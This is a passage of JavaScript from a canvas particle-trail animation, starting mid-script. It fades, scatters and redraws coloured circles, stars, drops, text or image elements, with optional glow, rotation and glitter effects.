			elems['i'+t+'d'+i] = {opac:100,x:xout,y:yout,t:t,rotation:rot,side:0,side2:0,elemkey:outKey,colorkey:colorKey,color:tmpColor,rainbow:0};
			dist = dist - (100/countElems);
			i++;
		}
		lastDist = dist;
		lastMoveT = t;
	}, false);

	var t = setInterval(function(){
	//	console.time('someFunction');
		ctx.clearRect(0, 0, w, h);
		//var testy = 0;
		//var testy2 = 1;
		for (key in elems)
		{
			var el = elems[key];

			var t = Date.now()
			var mult = (t-el.t)/elemStepTime;
			//testy2 = testy2*mult;

			//console.log(initOpac);
			var opac = el.opac-(5/lifeSpan)*mult;
			if (opac > 0)
			{
				//console.log(el);
				el.t = t;
				el.opac = opac;
				el.y = el.y+fallingSpeed*mult;
				if (scatter)
				{

					var tmpSize = Math.floor(Math.random()*(scatter*10+1))*2*mult;
					el.side = el.side+tmpSize-scatter*mult*10;
					el.x = el.x+el.side/10;

					//testy = testy+tmpSize-scatter;

					var tmpSize2 = Math.floor(Math.random()*(scatter*10+1))*2*mult;
					el.side2 = el.side2+tmpSize2-scatter*mult*10;
					el.y = el.y+el.side2/10;
					//console.log(tmpSize,el.side,el.x);
				}

				//console.log(el.colorkey, multicolorObj[el.colorkey]);
				//console.log(multicolorObj[el.colorkey].color.replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*initOpac)+')'))
				if (colorType == 'single') ctx.fillStyle = color.replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*initOpac)+')');
				else if (colorType == 'multi') ctx.fillStyle = multicolorObj[el.colorkey].replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*initOpac)+')');
				else if (colorType == 'rainbow')
				{
					if (rainbowVar == 0) ctx.fillStyle = 'hsla('+el.color+','+sat+'%,'+light+'%,'+((el.opac/100)*initOpac)+')';
					else if (rainbowVar < 5)
					{
						var colorChange = Math.floor(Math.random()*rainbowVar*rainbowVar*2);
						el.rainbow = el.rainbow+(colorChange-(rainbowVar*rainbowVar))*mult;
						var colorOut = el.color+el.rainbow;
						if (colorOut >= 360) colorOut = colorOut-360;
						else if (colorOut < 0) colorOut = colorOut+360;
						//console.log(colorOut,el.color,el.rainbow,colorChange);
						ctx.fillStyle = 'hsla('+colorOut+','+sat+'%,'+light+'%,'+((el.opac/100)*initOpac)+')';
						//console.log(ctx.fillStyle);
					}
					else if (rainbowVar == 5)
					{
						var hue = Math.floor(Math.random()*360);
						ctx.fillStyle = 'hsla('+hue+','+sat+'%,'+light+'%,'+((el.opac/100)*initOpac)+')';
					}
				}
				//ctx.fillStyle = 'rgba(255,0,0,'+((el.opac/100)*initOpac)+')';
				//console.log(elemSize,shapeType,shapeNormal);


				if (glow > 0)
				{
					//context.shadowColor = '#999';
					if (colorType == 'single') ctx.shadowColor = color.replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*(glow/50))+')');
					else if (colorType == 'multi') ctx.shadowColor = multicolorObj[el.colorkey].replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*(glow/50))+')');
					else if (colorType == 'rainbow')
					{
						if (rainbowVar == 0) ctx.shadowColor = 'hsla('+el.color+','+sat+'%,'+light+'%,'+((el.opac/100)*(glow/50))+')';
						else if (rainbowVar < 5) ctx.shadowColor = 'hsla('+colorOut+','+sat+'%,'+light+'%,'+((el.opac/100)*(glow/50))+')';
						else if (rainbowVar == 5) ctx.shadowColor = 'hsla('+hue+','+sat+'%,'+light+'%,'+((el.opac/100)*(glow/50))+')';

					}

					ctx.shadowBlur = elemSize/2;
					ctx.shadowOffsetX = 0;
					ctx.shadowOffsetY = 0;
				}


				if (elemSize <= 2)
				{
					ctx.beginPath();
					ctx.rect(el.x-(elemSize/2), el.y-(elemSize/2), elemSize, elemSize);
					ctx.fill();
				}
				else
				{
					if (rotation != 0 || startRotated)
					{
						ctx.save();
						el.rotation = el.rotation+rotation;
						ctx.translate(el.x, el.y);
						ctx.rotate((Math.PI / 180) * el.rotation);
						ctx.translate(-el.x, -el.y);
					}
					if (shapeType == 'normal')
					{
						if (shapeNormal == 'circle')
						{
							ctx.beginPath();
							ctx.arc(el.x, el.y, elemSize, 0, 2 * Math.PI, false);
							ctx.fill();
						}
						else if (shapeNormal == 'star1')
						{
							ctx.beginPath();
							ctx.moveTo(el.x,el.y-elemSize/2);
							ctx.quadraticCurveTo(el.x,el.y,el.x+elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x,el.y,el.x,el.y+elemSize/2);
							ctx.quadraticCurveTo(el.x,el.y,el.x-elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x,el.y,el.x,el.y-elemSize/2);
							ctx.fill();
						}
						else if (shapeNormal == 'star2')
						{
							ctx.beginPath();
							ctx.moveTo(el.x,el.y-elemSize/2);
							ctx.quadraticCurveTo(el.x+elemSize/8,el.y-elemSize/8,el.x+elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x+elemSize/8,el.y+elemSize/8,el.x,el.y+elemSize/2);
							ctx.quadraticCurveTo(el.x-elemSize/8,el.y+elemSize/8,el.x-elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x-elemSize/8,el.y-elemSize/8,el.x,el.y-elemSize/2);
							ctx.fill();
						}
						else if (shapeNormal == 'drop')
						{
							var c = 0.551915024494*elemSize/2;
							ctx.beginPath();
							ctx.moveTo(el.x,el.y-elemSize);
							ctx.bezierCurveTo(el.x,el.y-elemSize+c/2,el.x+elemSize/2,el.y-c,el.x+elemSize/2,el.y);
							ctx.bezierCurveTo(el.x+elemSize/2,el.y+c,el.x+c,el.y+elemSize/2,el.x,el.y+elemSize/2);
							ctx.bezierCurveTo(el.x-c,el.y+elemSize/2,el.x-elemSize/2,el.y+c,el.x-elemSize/2,el.y);
							ctx.bezierCurveTo(el.x-elemSize/2,el.y-c,el.x,el.y-elemSize+c/2,el.x,el.y-elemSize);
							ctx.fill();

						}
					}
					else if (shapeType == 'custom')
					{
						ctx.font = elemSize+'px Arial';
						ctx.textAlign = 'center';
						ctx.fillText(elementsObj[el.elemkey], el.x, el.y+elemSize/2);
					}
					else if (shapeType == 'image')
					{
						if (preloadedImg) ctx.drawImage(preloadedImg,0,0,preloadedImg.width,preloadedImg.height,el.x,el.y,elemSize*2,preloadedImg.height*(elemSize*2/preloadedImg.width));
					}

					if (rotation != 0 || startRotated)
					{
						ctx.restore();
					}
				}

				if (glitter && Math.floor(Math.random()*1000) < glitter*10*(el.opac/100))
				{
					var xpos = Math.floor(Math.random()*(elemSize+1))-elemSize/2;
					var ypos = Math.floor(Math.random()*(elemSize+1))-elemSize/2;
					ctx.fillStyle = 'white';
					var r = 10;
					var p = 4+Math.floor(Math.random()*5);
					var m = 0.05;
					ctx.save();
					ctx.beginPath();
					ctx.translate(el.x+xpos, el.y+ypos);
					ctx.moveTo(0,0-r);
					for (var i = 0; i < p; i++)
					{
						ctx.rotate(Math.PI / p);
						ctx.lineTo(0, 0 - (r*m));
						ctx.rotate(Math.PI / p);
						ctx.lineTo(0, 0 - r);
					}
					ctx.fill();
					ctx.restore();
				}

				elems[key] = el;

			}
			else delete elems[key];


		}
		//console.log(testy, testy2);
	//	console.timeEnd('someFunction');
	}, elemStepTime);



})();
